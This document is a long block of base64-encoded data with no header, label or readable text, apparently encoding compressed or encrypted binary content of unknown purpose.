yOPFeTk3mVYksXOQdLv/ajNfhkotnKVI/D6h+ER7qHNDpQaOuruDAnWos4bmoHff9aCPapmPuCvV
09Fsz606IRKwYQVMJkdDooMvZB5DGZrRSg/WN+PhxcvbMvwP44De+/dGunDa/2WY0+5XLQlvzKCx
ryF1m8pCFXV6uWgdEhSy62yI8smPu2kAStECzRQ3Oh84JfLPX/ORUUBxmLCbfyrC52eKus0cGuGN
tToVS39uji8jmWc+3CpRFAOSv1VSoYXmSifzV2TZaNvfJx0KcT7z62FR3Gr9tai0nkvlr3Q6M/tT
8vLt43j68b3jgBEepgYLh8/3dvD6rVLV17aPBLM9JvIXBU5Z2JIQ7VnfBsoDJLYtEXLoic4xwLbq
RAfLNaaJnwvFOL9ZgqpCu9CllWJNQ5SawezkPavGTWa0HFGE6GCUyRj/uk3dUIOmrLF6OIKB//f3
YmAAn+MrlPvdudog4Fvd92toMrV6MtfHd+En0gCmmV29kIteODgm9FV/G2qPRMudoYEcYVu1Q0G/
W2QwqqIjJ8/p2+wX8I8ZgIDpjLNjK92D3bASQfHS87jRlTye0g11XbgS/vsWM0UY/0CaUmLQ3Z4Y
OPBuXihXBzVeNAXTcpVnP/bG26I/HfcHClxDpK9m9B5pIy3fog5hvj8FR0MWKLyNGGJ08c220va9
HYejRhboDqHfmFu3LCM2OAxsucZ0hKBzTaDyGbO0UrIHpKjn/iS0cDUnBFqyaBaV+90+VuvN6CX9
gA5CCC+seVZ+MFTEqDS8ZR4Xf6CTZbysVT2FRnedDtOL9MLafQ/jaW5W8OBomazTWSdZ9rMYxakb
6KbtC5rfMSYKFUhD4f6J8UOyrRyToVhYU7zRx7hQr13eobb/DVd9ZMgHDNTRYyYJv1u38VzTvOH0
Wl80s9/2gNjQo4raLFSmcYwL+sL/dnlMcd+WPxLDI9iKj/wZVCwVbqviyt4mwJ+Knq4VZ8k9HUow
rIjAq0fQyoqlQvCV0xKIZiwN8uSnFXbTPqkGOjvHXVpGOF+ZRQO1o8SilYiZTIZ4YIyLWEWpexkp
cSzLhZNxTkcRoetU43F+L3yPx9r31PdrSb9L3I8BdJNZqmH4GwMCQlLjd4yz5hgVGX901hqj1B8t
Aq/tT1OUWdM1rIbNAKYIK+LEkR89P+kdwfvOuRYTDpIbGsSiB39pYBbtgJg8Ub24SkU6zawXfc9e
dt10cgQVsk09rQDGMWvvmN0ecFPj5RRfotu0CRVc0AxErxA54mbU8vdIM/gYVuL7XcLOB0dkIN68
ihhzXFauqJNAmfdPItzwZ82P2y/npH5R9Fl7wg0V3H0h/Qs1Se/vhflorITEhahKfog0Cx++kat1
BWcJqwxCY+yuD9KmmX/ULoM/kGETWWNr4X7gNqX7VQLuCk9IqmVZA+DMkvBIhGtDt0DShLkz+KhP
1r6vDUxPxJHRb2f7GrycGoPKCXYuMqCRtdUaUs/Onjev9JEXzwhP0jKGe8Z9CHKQYZeNRmuHJ4nB
K08NPtVvDJy7MrnkOOGTkKePkT3wcf8hbiA9rmfFnjn/RdaLAUvVgYUtKi2AEY0Amy7f4ewgjAfv
HXCxCLzQoVlLLv+jhzRr1wmcyqW8x6ANjpiQvoKoTpNk47rraW/PZyOK8fWNkTOrd086cwj/uhjw
ldJu0viaYqrP0X6qX3fAcncWjoGReWPw+Yjx9HuvhlKIvmIb8oIV+xTXSVrY41wPeJOsGNA6DNzR
udAjHYKs3psrP+ejUIpqG9iYktbzjL2hXn/R+IOxnntvsxTIuuaaIc1hS1IL83JXMvFgqC8pzNb6
IciPbkcpXGxsBwNXCClBHb/cdXxFo569Q4a+//95G6jKNQjDitq3H0XhTXlB/dCvZ8LB4f/Nltf8
lAK2U0ImyAF+kqtbQImX09iTujvxTaX4C6P8WqcWQjlQNQbhN4eODj2knOpXBHJ7btaFEPisYgQU
8a4mGIuyOTt5IRg/lV/UdjomH4MLDk3GuEATfIsyCKUFDwKkuSuVDgTcC4clr1LNDUD5HcQf133y
NigWLco2gH75Nxc5WKV1qvbSALmGgks9vGmd9eizg8yNEtahnFeRsnvQpUWD/XrQCT64lXaNMSmS
QdrRVeLvulDMzlOWS2GuVisGOxJiJNeBhmQfErll1xdrXSGXBYBjDz8WetcaRXX+M0lgZwkotyuP
722oSGDVxB8CV/H62R9zToN/DlwVM2XpLwGsmmCHZN/i0gn+2ika6oX3ytWwsT5XQ8P3SoSywVBm
QUxH0gurwWHTYbWWKUluNoFUesE6MAnO+QQpVgsM9j/qAmfD8Xz/skPgjXbPMe0idqAhyx3rS4S+
LoY6bZQHeoSgV8kmR/q2poSEYoXRGf7Ao/mjRjWFDicTaoWoDpiDCsokYobAlTm7yTOyxkKNlUMy
a1tk4imodZ+vD1jewp/XkHc98IS7uQsQZBGBawP4HpN3bt9ik4YWQCFzqLaUUR/ZfsyBc5bgyUVd
OKeCMUJRMKWPU0SqEc1O0fz/b7wDeDqNXqwMtxQoDOAwIc/BfAFTL79rXWNsJgmRI36S8q2klWhA
o1xVRkueIzQqLciE+0ScFoNs+LD8x41wtVhxCKj9IbnZwWK+W6UhMRv5NJrfcgzz7oZSBDI4kbd4
PCM+T3F1Q4T/CvS9p0Ih8J8K2C10zS9GSxx2v/LQuRyynY6AJzXYaa8xSaI+fvix6+6GPzhWS7CE
iA8/C4TSIa7oq0/eub6x4Y6BcTK61JI/vcRKdD0+Huo9s/7Po4Bm/qd/UJWtXesIyVULu9SfImCD
6g7uP9AhSeN1am+LBxuGbKGz01E83E/5arzjDje1e2+sQ6tzPY+wMLrwKSeTaddObojE37DfSKN3
lVk9XEThKgrGY2sCQDMbRpvuD4E56YXLBei0UP1VKxevYHfhPYfOxwg4lW6z/cEpvU2XD2ymtMIk
43IGNi/1a6q/95JuzyAMHXCDb6IiDNCACd+vBC+KbY8hUWE8ik9fXwSLXkuQ7EGUPnYEOTs6boEM
ZTCvX80MMAkB3Ryf4TNfaWpVBzgt2ob4ePGE0/P2DRL5UaQ7dV84yUvkZ6PoXfFjCitU9jHA81Jf
dR51LBlVCm7NeZLltYoppeQBD0INdqIt/Yz/gD3eIF7wkAsBkToMEq3/bEY7unt7AkJtcDoF+uks
FImLkKDmY2X7CpHCFn5i8+DXRsew19IoccrxCtEuOyiXodnw1kFxYBIRYPG3ALt89kWLltt99XJ4
fKp+9xxjcSBLSLgMFFY2+VbfFu+F1ke7R+pJc5oWswplvQRNeAwCOylGCGQiJBoBNxL3rN1joP10
1hKftpnKFF1lx3rh1ECdwHuzXOpfWQeE9qaXoWZ93j1yly160+z4xBoGpCRsZdZqqwQk3LsA3lrt
IidbmLN+9j5MJHtvBjRM660yeYquwCWxhLRnxDtIgtW/X550yVCEanaaqHgtEQ86LAJKHBXLHzZ3
k555vX/qdehilFb9yxjwwS1h44os4XZsXbAgo1jvtZ3GGQKbzYw8D0KqK4IROUyx92mTJ1qXElxl
uEJqhHZjzxC31Uxxa5Rv1kz0wdnijCyYj0NeXF9REJLnnyntz/dQrBojdz4vgGsv99a3BldBGPnL
US8EeQVITsqfqmLj2DWuLu9bGNmoWlITyryyeDz0DahKlOeHuc33r+J0YyYOQbXYXruQqvrQcrzS
u06Wfv6FMNLmEVJ0FFLATUzJDFCuG/aRUZZEqgV1lZ0KqAhAQtjunszljazBXlvTSQlT4gAUyMfN
E3fuBY9aXuwCRp93CXGl6gDE6ioxDGXxr53eTF/WAD5LadOt1aF+lZHvOiiQQ550hnnIYcr0xHyJ
XTIcOc7T6domiVZT7ji6/+4nrnPPRB2yODz0dchAbjGtZNcCczRvJmNjfV0ZBJLJZp4m5KLJS+vG
Q1DOojiqwVQF4NEeb0Xt93RsQPNRjnzEXHGRXvF8BabD9tMxIWPMFOHnzWmMsvtlBNiCPX7UJL4/
sI5/HnJH3q9SvSzgA0hCvK7yJFWbJpq6ef1aTgTyFIX41ISTEemDF7QpiMjuzqLDRoXCNwITQMVd
6C1fYXVj+WDe5IxUA8YekfY3GbZ/iRc7Ahk4+YSW2t4rwM26620qO2Lhiig/cp8OIh+2u3wTf+5q
CCo65qfywu043ncLwlBxhx88vxNiTILYbJEoLBfi7kyl2bRPx97nldZtTxFP6t6MldRBO1N+38LY
3gexLRsk+9EDjZHoCSpN7Lq2uEzadmGACIZZOX8Vc/OW2ixXLNBmcuiMatomygHofYiPg9MBfCwi
0k3A7XYYHxDxyyFJeFjrd9a2SuHVorvTYswq3PqO2g7q79GpK8BC0bPupeHbsp1T9tFRf4pAIFJC
3JTMK+YOMMKNv+57f14N5oWpoJ6GcQ0loBHjlgzPPn54Bz3oQtjOoRvX3AcihB/cyU+bn/Cv6/CG
Y6tORBXb4bsVESuPj/3QTNLrBdvyFrDV39ATrUo4iAzqS9U8YrJIIyZdIJ1wmfAuQVUkYpEyvZBo
oICkLfFuBwSgZp0QleCTjY6VcfA8j+crcjTwINBS4ujKjYji6VeMGIKx+uKTmLyB7BHEMeTDetZY
H1AsZ5G4bry22JOFJoJ6as4fF97xV8fEgE3x/mwIWQ6LbfUjJ1Iny6mrXBPoUbqGew0KpYSCXweM
cwdbPNVthOAjnpYQCUrgY2bzgk3gAKgC8ussFoCNTfrezlWa2QpHWZNSCh58qKYFzoWLRSbPvlcK
3T5fcxsXcVxX4SHIeV3qXCcsFAmX117XHEDK5WaXfJ/EGRq8kB92GXVOookG/wliqwevXQvKAPbp
L1iUAn6sBVW9xRh13jWCBWxB/bw3zHKLmhVX+FN2Kh9mboS1Y4PRV5aWQ41jwqP7vv9MHIekU9EG
npKUvUshFLsXE1U3a4NefrryUWV11VIGP4G+NqTu6DEvlAwf721fgjWsPapSGpzOFR+h5Y8TZiR7
zemuIKRoAxp39pGEkLR6pXRgL9b7DLCpvxzVQYS2e03XjIpGDlCW6EKW40x69+waU5xuP7QmSS5X
TkzqrALG8wl7ZFMwcDLSdvq0SPb7ZB3QsNppfccfDGCT7tAa6gAC7ODNFxPajHyCUiGs0nqPoL3s
KEHpfr4xf7Fo5YM6TnXJJ6xKGeNdboJoLSRJJperTRWzi/WMFnASfxr3aAlqX8TA6ySLCkOE074o
wLim/9Q/X5uxtKBgl+Mt5xDCF6XCFazpF5SwJBTSF7Fys4P5bYPgS4tcQFXHF7k7CUNv6IBahs0B
36INwwMhJYtuFfIitSJ7ua73HOoNAQGe4+1yK+3Jo9XffwtE+m3XSDhv/ykJBps4sWEjuZzCDbAu
T13scEuYncgMaz+omZUmPUcIsyM4Lc6gox7QjL4dxoYWvQtIuE8sXx3foO2wc49rwkkoDrzmHYbd
Bg/XWTWN6RqqKwDiTKKdROPErumdXZNY/Wq9jRwqyqm2M1I1mYYomQ2NRT6aRatahi4lWkjnkLUJ
Vf/5Ub8sk30LaNMYYZ0K37DqzOzumjO3wkjeRUbW8gdw6Ea+BYdJXX+Gj0feBLUrh2GipCZBxohO
fycoF77ePGGYsfKHeNnLxUyAqOSj+bDucQU4KvRw6JHEGOs7GT+b4C5vZHSKvNTzr0Dr4Od+ASvG
SWgdNjXSG0nZ4Besfq+C2y12iMroTliwR1iVAYtRZH0aaoiFANhLxay/Ypg29MSMMPrR0U6x6LgJ
SjA2bI6NQG3gx4LU0GjRst7gvJRGUdtOjnA6rzy8cSKvc0984mcFYjQ1sIM3EP4QT9PfnK315zwW
hkbR8uEYi5hC8VzkqU5oLADRY14hofnAjVi2lO1JUovwqKpAIiQqNkGmIKk9hSJF/ETRKQmAsJX5
g/+awKjkEzmBfRKBE8Jdha66gLQsSrk+HExkk+a5sI2B9Q64kfVjjxgSqvHhhBra81Pkvo/94M91
fPblTELT0G+Q4oLQh9xZcNbLYDRgIGP1Z+U3ZAjiayFmwl5ieF59+uTXybHCkfzft0vvravyMaLV
6/BkSrDVDNaVGODr66fC083d4oxBsdh5OuNr7HXMEerxSNHf8d9KVlLrWecPrp/ALKLkFxyowetC
g0yBC+PQkJDA3aeCUL6CDnOF0aUwwHgK/j1IotszPm6UaPDhHLJ8G5mBLdDX9ni3NCrb59oy82pz
dHv0gZwFYdnfNXML2XivNxX+sAtRVsvKk1kf7rfbaThWs4nV02684wN04HJcDsQL7UHQlw3mYDKv
AzjWGscV4SU828Mc4ttyLcgtAj2pB0MAtf3xjr1iI5zjQZiajcEdv0A67QWF8dBi6bVtPmdTYz4J
eYw8d9ukNt1e4eGepy2vLJew987hVBD6A8FnxPPK19EBRJDp5/8uY3n+kMGprqXi2VSe3OHJpQXT
YD2jeYw1qU/hOiYCCmBv6xEA2eXJaw15RgXahxsZcKK2nFs+Y5SZdO1YvxgolWzrrtJ1D+Q+pdrV
jJlqMbcV8Zf9/Zo6t19ks5mV9ex84BG5JIM9vrSVHHKBfBrs93nsBT0zKLpZv05af+YSgjk8ZtGw
3hISIerhlJRH/nQkYqH9jfEbu5rEQ+KrCmTexqyMeDkwrla0E3Bzqc3/ONCwDbrpLfAAieECoriY
wzOcqVKD0G061+Fiat//X5BzblBYD07iS/A2uciZbNPd1I/RwpRVL6GB59IR5jCzDibj8NY8dTTW
t3WSyKhGCtpyIcTDu/pRFZdF5jXatYv02BzIp3hNOIBIYlD2htrahCXCZqFMK8VAp0Eo0ZxQKIMl
CeYjbAgG4CFMuns2uMN6dtKjScKB7puQEhj34ncmrAlWABQhcjy4xxT9t46RisjH1+55QIJUNkY/
6deFttNvB9VhtVHF/ebVIpb6HLLy5pvR0YwVYU2Dfx2uBj/QEc5PO/Qot51H7KcjbU6oYnvhWBrf
Qkboa+FxAdKBcLUXHfYPG5UCGTaH00be6y20WCLIP1BpSlaxxw9kAmVQzXvfJhpPzKxBE5jAInmB
nXqM37tojOSeYug2zxe4Aixe/yc2y1PNUTzBCQP5fH13JR8R0VHCyZSWUq7S7wAe+pJ4ot4Xhf8S
bHxGfPfRcoKPlW84ISuRG7vim0Z3sGXWLwbRIlQgijuJX4Foz2AGORPGuHzo/UnMK0Y3VxWiw2B4
P+/sZLEvBpM5hXf79ve4XT6RFa8C5SGd/0q74i1LDyFWCahHACF3HkgGHLyVlifnaYMKg6r8wRON
TQ/4upJu7lzOG3Ne0XKCUkX2zqM4z27WYOCoFegLfkSmXxUj97SiBhi7kAIqHbhxGNBkvL3OwcBJ
rU9/Fc0e7xmcXq8/QNX5PX/nZGrQPAOa9Bq2TdF6PjkYiKYB022eaFpOO4/q092r2PNB+tom6yiu
AHA4PYZBB0IjO1g1O00VcI0dzv37EIku7H63RPn9vV2hwj0ufEvpWXVHOi48kIuSkJCa/jAgFC7d
AqthIC5Hn3l+7bK84hdTP4y3RDrlfXYYal7h+/4zlL0tch2606fH5ETCcIZqM613vZ4yqUMAvZUR
aTVqvJzJA7O2fyaWqYdTCt8zPq3hBBqqG7QFg3U3raz+rD1sJMoT3Z55waY15N2eQDOdTf/TcAdU
h122HD1TQN6/3rwmKZEoQtXAGky+n6W1D5El7nP5UVi2EViA6jY5GRVAho1MhL5H+XSkDXNYJtpC
ngQLzZgX1W1rDwmZzgP8kWQO5FGn1vzEJwP9ECryPq3Ww63LEtNBUiNYvDLbYD5pLwfGLRbucH8r
QJNOPrVfOzGGGgfpjRWpGv9nHYwtDvtYvzxOTCsuRee/7cYtoWYPDZu2VHIO5TYHRBbdH2UEaGL9
SOh+HRrKh9QKxGW1aHFdlxKL9frWLJvTzE1wOz07QMdvaik1xBzWiktnWp2Afw7C5djYuMVrj/Au
+SCbhcgM7N/DZefHYadzhD7Nmx10X73wq6NAH4TcCHRBAN0x2+F7MtpShJOSnbL34vHPFrVkfR0D
ByhU50wISQZ58mSORM4eTSze3V2WZrH2w102LpMLv7VWoTgjLwUcz/LIRKAX0c4gYZl2hJPnZ4Ih
PYbZnFbOHTwJ+W588LeJMUF5QZ6SlXhJiAmWjYL+2gQBwZVGDHY+ZRg75m9qRT0B34+jbSXdYDx2
ssKAG6RszUhRPR1qun57rUSF0yYGkWGBSw7Iz8WT4H4+Qhddyn97+7piRe06SownnZJl/mNmFbnD
Ij7nIRz2gwdZr2keVBFc8DwJpYgc9jv8llJHBVos2PgMDEBGbCNc7DjegxsG7ZBSvAXXPyQAiTeu
CANjHM/drPvBvOHF5AfEdMS2OWi5n4FSHRPKeBgfvFM4wdpg2WjDPL2Msz7+2ZTB1QRUvXNkwg3k
vZWV/3zEJSZERbCXDLfIWkAjU1Q4xIQ7si36m49Pey6BZiSn8IihwH0zFGfK1z6MKw/USVJPVELH
UuKLgu4J8EmYaLBOlNCPgIzcf8hrKD3vVw1AJIU2127A//xHK2CVFF4x6MUC+rX7gBxoQQnQY0WM
LSk4Ott2LI9kPm28cONCR7RwoAAhimxEMOxPKjDXBM3dYTfhSaxU0+JbjfYfzljVlsWKiohGdNBE
vc5aDk0dLnG4iY1scpJgLcOxrTxYGmpFKPveoqV/a/lHTdJvX7wei0jQO3jrIOL8uGuYCK5BtNND
Aw1jbi7WiDTgcoOw0mZB42PpOnizgPZez9L2LhKR79mNiSka+JzS7u80S5PUauZjnC5kKA2syCgI
kAvJcdZTuOt63YcYUftLqcxnk8z/YSjEYT82BveSi/JKw124YTBHeZQSa8aBqdL6jlF7r8p+8WX7
qTLPgjQvky78I03Q764zw+4zFIkBuE084wcB73/Af+xAKtyTdsFjm6DPpeAsQ8uAGIYK2xa4kY0O
/3EL1aRTZJnNLgW7QtKHjrZgVNK8kHMiXPLCNNktf95zej5PZHC8zz79/955Ywvp7WPARyuC1V0e
jevfqFjBVJvTb8NjLpCoFk1xjw+HkOUe6CDAQzIP1Q5e88GP0dJ5fjdXny+7UhA0jWowM7h3eg1C
T35IeFluHqjz0IWhdzCAOfKJ9dl5o64R6gmzrpzzTEzsCmZGmxiAVDjek6Ib3EZL2gbCcVgmLWJ5
9/4/CAv48zTFNsQERrx0brnRQKq0/8CJdWkKdLCn8aSXhrf+pw7tNSpCfWkz++HxQnJP/6HKItsj
m8gcRLAHt7oPHtRnq1MojLESrIuwS7IYyp0Q/TCnwvFqDLG1OJ1K+3y73ZON9VJB6BJVbACF9iTP
wW/OQ96gTeUEkiNc62lzwtofUA1H1jmiRXXEK+bSpto10VNltpsQbydAbz+kpl8e9lj00GvYhwjy
8ROLY5HFRykpvsNdZ+M8tIFBi4tFV4sCdb18ENVprF92stNvcMWlSl+Jd9kXgqNLVINPnyG9EIv/
agBmeP+o7EC9g7pwOk8cpY5+RIYy93O+pKScHl68OCOfP8+h4FQ5r14jqu/KHucWyYYncpKP+eLf
sMv6pxQZDG1UwM2vPhepiW+pi3JvQ0MTf+lgb5Eum5cEtrSRjvEjot9RIfNEaHjKr9CMUibwKtsP
/3/EIhychs6DipXLsU+uwF/kHgmduoOcsreqwFUuQb+W0hLneKb2XFSpO4hfMJmhWUSg+US62uOd
7V5GgudEAAorxjCSAHMr2Ai8GQApMYemn7w1/azv7G0/wJ9PoAtEcRpXQDFgcu6JmGHFRMCuZIqh
uUIj02nrVF7qkb+bgDKCYaMGEtHR9QjNYbnoOJuvTVMr0DAze8MkWRqfcuEtKmu3Uct9ugFmdk6w
FB8eyn25HLFLot6O+VumlBRsDWSLqSDs8laexkfYwtk3lwQ1v26+4kU2Ww887lgL1gStWT3Z1QOc
mtSTfAOkz73OwgKsECzItaLR6ACu2edvxyVPyu2Lwsf/fFYlbVAFVSGg894iTpEgUlbQCXBch9Tw
ueqdgXm9WEg8412rVGKKq4AIXy+yV182lHGGc0VIvWwwCrUrdaqvU6st7S9Caz1D+vG5TwzsXCnC
uUGKmvM1jVuCQ7+AAdv0CLKdRoR+yz01q6QfoM5cQQcqQ9EGPeDHgALJ+pCExc0MVwESGAA14UxP
QXPIitCPw/kvRnoB4UyoMY9GqAw2e7qPRSSvIQQXUnSqJ0y5sftc68VOg+3b2sgv37jk3M1cAKRc
pP9TJsE5aENolb1I+8+Wa6TjwGqeo3/PZxqaJF94Y8qQEvizPJLffZ6Z3DxeF//fvVCLrueGiUoL
LgEzt80HFY9Jng/s/J+d5IQxIR+j/DMR6YUJqqsags2KwX7he7xF53oMmaakczwmcDMNOVwQiymu
EpDCMlc9jIDRzAN0XFhIPVLYQ7UMiyqFSU5TU8Im77SNwUHJvgm3EW4AOUHJnETpem1th19mVUQJ
E+kGlQK24hYWev+7mF3KB5RRIxCgLRdpmBbGgkkjAuHXrMlG/194nuO1SkFG/KjBLuj9AXkqEiBf
GfHL/ByMXxDKiaHJ/E4apliSGnweDAT6SfjsJWwE3RC2SepX2zqyMRgyAAwbw0WtVm29MV57/phu
06FlSrkzXWwAEIKd3QskcJH2n8lAJh32Xwb29Opwr8ct1gsCZhQWMrJ0mEBmAYxCzhAId+k03eFV
/1iaE+keZYTU35ILiKuRVBIGBFqk7ug1nr/QWo8nNUs5vRGW5DHa+5WE+AovTaezqOp6eT1MJAhG
3fzd2nFa2r+smP3zb2PsetANza5e3vdT9JnosxQGltNSHCMHaj95/hqXf7MPc9pkSGRQWlMtCZWm
MBY2nqqxKqxrgH/kaDuCB6jW56umpbli4v7o7fMQN55K8B1m2IbkMOISDllIGZs+J3XKrMRJpL0V
UM9d80lHkReD/ttxfSvxXAgAUd8eMwx3FgDuZASYD8yHyJtL/61KPjuKYGMVMfvUqMkOPlrNXi/Q
1DDuEnUWG/Vb1lvGGXbJ0O0jOTYU61NGAz6zPa0UikPTvv8ssHHwePhPHbCnQEpguIme9hgJnsM5
QXT5iQFOLNO5RE2R++PAGCMoFFrvo0v6vTmK8S4NexWZPvPbHC5UT33iPq0xeXJSRbWhP+NEHxzK
UHJHqXEyC4XQ+oKm3+Bxr3SG0t8rhKYLXEKLL1jCaAZ/Ko5gGezMYXDoH/xWaMV687pUCfkDrabr
jzpJoAo0VE6VomS3dMPCJTgfnvuP46Ju0kT8b/DCaexUbfJifjKisTB3NoYNSIfUyxyfrAM8shM9
KCLFaxmnhvM6KG2HtepPws7dWhKlQ6usxA3Ys9G9GFFGoS6P8fRNbOP+g0zyY/2bl/HhZMXfS1fh
LMnpdmDIpw/LkxNF5PGpttOzc9S2zaDB/U39E02bAmxqdmCPuVA6OtbXz2D5HU7WI4eogpBNAllH
YOqLmBmYXweQYPZPSyUofyqGo+TgZuWgKQ9SQYjkCsQDWXBvdZYy0N03RBspS5weDZGnG6jlVVop
8LJJx7HQBxed4krh6h6mf9gOVR3LPH3sAD9zjk4rP125Lb/DRb22UYCD0bbAWYyAxVBDeOvqCcec
4cjGbHVDrz3nraCJWrb+V33aR9/kGo/j8YvtQWkDnmBg/9Kb32rnR+dH44XIlNs952Uijxc1vd4i
R2KLIVZP9WB0QoGZsgFengiNAqDEkhHrDwMj/VIm4d9MSS1nvRFvgBp9Lwp85D0z9yT6UQKjERC0
sCa30nJqfoLH9JjA1Kl5boZLiy7LQI3AYLMMi4jbQABarlAJpp0iEc4vZj0eVZHlWqcfSrlt4TUb
xYQpoX5FlWzMryamLKsnbKsiFzxw2t1W+FvGxxWecbW+CW7oVkkFJVfRbukfTDyDBdnzHMvavPWk
OESmHwWeFsHKZmGK5+S6idgi0x9MqwgUM8eYjY57XFSzl8yvi69OHk6SlZR0aaffmY59RYvkUh1b
LZl6YqnuRIAX1PJWVOl7oNsce32W6sHblyTvKjcCiaGvnOCEHJ3Z3ltKS9P1WysWMA0MgDFOgeZB
P99u1K5yXWP8XGX99CrFxhUKJnipy24DQSvHfhS/O2PdWZnHRb9FxE7JZGosCitfH82L3MxrCSha
hO/6rQMWq981ziY3Uv3QosjYH5QvWzrgGgUxDi7C1CWK56YjEAfgBfEbYpJZwXWTPKvmyFvzqzxV
VkktpZFHoE9Az5wSqjXNFa0Q5OEb3q0eDRMbHI45CUi//rerbfwI3iqy+QBhSwKFfQI6g8oA7+0u
CO+8gILn4+sihbuG14wiSco4hnn92gBOMYTF8jTDVxKPWC3PvwUxrrWXcXMBm+q/d447g2OSdLGv
PpmUjgtQ2aRZivTo5KPsNmHbzrJ0IghWa5Gyngqh8IVzV5J2WpK/2m2ToCVdu6SOghaxWKv+nZNh
jn4a0NE915XAqGF1Yr3OhfpbtDVKzglOeqahOL0HrNs2KkSUkc6gzCI6gQZHv15Vg2vsDg6RdX1a
WsXAejFkLMWPx5nvNn5/kVcZfXMPJuT1+bxnOKCltFNAWZ3XjwwUQTzsstxgSLTy9hJ97B8qCkdh
7z6YsJ9Uy7spgsuck6gY1aOBFlEg4dF00r0+mdfW5sia4hDecUef20Y39oEfq3Ku+NZy8sBvbmHq
nAEopBFHTHvr/ghMAGWIhSpHNFgvwvGD5RFFrnhPy2jYOTrQJcKdGntq1PtReUdVYc4LGM+ooHmu
9/HpJIrG602RuWlFv+VaoW6viXd26ZwHuCDuROglbQCmp1cta3vJvr7odN8p/2VEVn2uq7/dbbWH
7fJtxTV4ovyjySK4KlSEdCsRcAjoTELTSDF0z5BDJfqbXNHVzf7w2Y144zdFNJV3GQBm5f/gSiGT
i0pAR9HFuXrOeR3HpewgXyjkgKOh8pxXh/tx4AYZrxxq2Q+tcMvL7aqa6jcKC0JGQl3xG+DeDvVj
z/AIsQDixZfSg8uFjLH6Ix84v1Pxjq1fcvzuvaRA+4zlsUJpPLa3W59lOVvTaHVzIAo1sKnA9zfi
neIsZj0pcbUqcuYenyzF+mbzUGv9TaGOZy9jnGTd594n/kRk4XNAQaZ2h8LLylOPWzBGcEzMhHxh
N05ac9hyYx0Oli2TIT2TA4jQ7R2WikyvThGb4BSSKJ25/bJbe1a3Ga59uqSMjYSfNDBLnf6YVJAU
4lJbw+ivKlRtoCK7rjHrC9bBfxB5hqpGzCY04awQH5TiteJbMe3tSNhGxt4gVAupM10Kgw8p8pRN
LUaoTBDP7I3BZB7b1yyJa0x6gl2bHmId4sQlHZ5ofMYPlp6FHcTGYI5QIVhdwyu2vnapESbFTIaf
0s5S/PjO5Pz+wl12pkRtdAYF1pFxmkNBML8JJ17+jvM/fERKOeWo6Z8XS5qKYJgh9hJyvOqhUVIx
NxaE8Q0VmN/Fv8QUqlEHDfF+0QM3JeG+bdjB1z+NzAj6fS5VeLolEnvz5oYfVsZdCXFITpxNLotf
2plIiuJcTvCYA/9x4L/QtdyOArZgabTklXwXvBIq2lc/hsbCmMT2i5Gi5acAQLjKUGRUsRb8P/8r
ZMJOs3jGvQvwjCXRJNAWIMuHei/IWSVrpCCxCi3Q+U/42cXQGVfbg+RQO6MtMGMXAUIVyNs951Ob
fhSKfknmmlN6WN5mKf7vqaO2rHwjnWH9Zb5nPDLqw2tI8g8C1nieXMAnoY8j8kyRafMcUviAvJ/f
7D04EhEhzceg8Qp4WQ4IxHOCiSh4/93aVcBWZQzCZzydHcPan/z757dHvN4Jx6az0BEMWkuv1qaS
2K6QOveqwvSC5q9czB7bWfTXBhWOZDoj9aDTxceywBwr+rp6ePOlctZZoI9J04+o/fI4kfZmNp6O
Soon8k+X0RTZx6gr0f4fiAVZwe1RNJjsd/BiA0ft0fQSw6s0aAXDTuxlkIRMyBWmcjTTt3KY/G03
+6HlqmlqRSWt6P4WcWrSTzYfnWkTuzXuNmKOUm1wzqxnk/GbDNJX+Q1UrH7WiJEUTswjls3aotoq
1iIO1o+JfsawVO51Hw1CpBNplqk7SS51NxBh/xqB49GAGi0qadB3leHXY9yIguIeqJ3Sh1pBmSwJ
XQSE7SD9wE0OsCuRpb/oUtpJ5md/18lBRq8S3DqnJqGGNOTaQW/rPcUwzNw4QpuaMV+hFrfbY60U
2DOOb+KAT1OXwP4ZhR+KqFPYF1Xa1bP4pcU9cAQchayzaeV/vsEZVV+XTMVZxtQFl+xwXXsCCE4q
9PaA0WLVuaC23dKySN9MNPNX3WEX99s3AQ/duQCTCH/5D0hHfh5ggS4IKsEWPlgiMLNbT70i+Gq9
m8tJrmnPKsmf1eDlfv+3bGF3qYz/tBWvFhIhlgtqKVYZ+UTAL9HYR1FSpxeKnHsGHnoMoiWE3Fa1
i1Ao14lYuyLDfeBljga5S68AdKzMQird7c4SHvk7akKGh27AvmAR5rC09yyenGEMyl+0/tuVTCS3
v6bz5EGPmDC26T6l/Jsk8CaEAhpg4GpSKE29SEy/rVrA1r0gna3B2XSD9B3QQ/pBTpM9rzLsiHK9
SEbZ6HAZKZsmY6nnND4gQ6RA6mqNlvBQHDp+NKkk3sOA8o+8NH4IzCnIlI/hKbaOcpkXEy+qjOmU
zTH7BcjAIAhUYV8wa2RDhhXNKgbdUO7emVNbS2JkZopbGwobRdJ1d4PeS3D+/i0YfrKNB3OIPwPZ
sDCq8XaFBKZ+h4H0iGhrbxMLVW2DKTjdPbUF46b1dVx6vPZJLay/4u03373abJaXuUvc+1KR5vAi
WeWL3U4m4YERjzqcu+iIKOQUI5IqRmTgA4iGrdvrsxHz3Xk36Gb28bWO8wyGxfCOdq6yRaF4WLk1
axNy3yInX4318+7MoByk/qDfLoshIlStGxCZg7wU9G3r9v8r9dnfmQeiojPYPCMLtUHX9zMBSj26
DIs/UxG/3a2A4Tn11ai9W8+sKsGVhQjS1nGYIGyqHXvmeqDBnpgh2jZg9tOxuRRaWUaULTCM6VXa
w0+JJuWlztGeQVZ9cdFGQyOfNAxXNHt34b7dIuq399pEXUY29mm/GbSJVPIcDsbG1X/myMv4eavh
WMrR4LcIzJaZkcfOKpYg6CnAEsRoPNMWz+u123gokGZFvVLccTRfB1FTXEcIq1cq0PLPFPYweET3
aErmxydPe6ubG7XyA+fFUEDOJjGdAW6bgxqZzdyoZm9lPI0FswKHNhbyNIXMMNCnGweYxlYccBLV
Vze8PQW7QSkSaMUc9navsBqxiehUJzaj/4Y7sz0XYMWc7wzhD5kNANPmlOH5Pa5LeIPYwgrjXhh5
1mZxl8TCUI6uChrwJNXLqXhrMhPwsZGbpqRcN5ty0yAdfl60M9waVrQ5vkicDjEM33FXxUTHmj/K
MUReLiA0b2rJrjavozlyzJv5/ZiLITnvhGs4W9CVLejNerkCfjmSRVI8P4aGdkvhcH6wPLCinxIU
UZp6MRdK8vDyScTmWTmi3cmzNtsJrW/2lFAVDxi4lOatSs3xl6QVKj3KWhnZnFWDnplQQloXmXI2
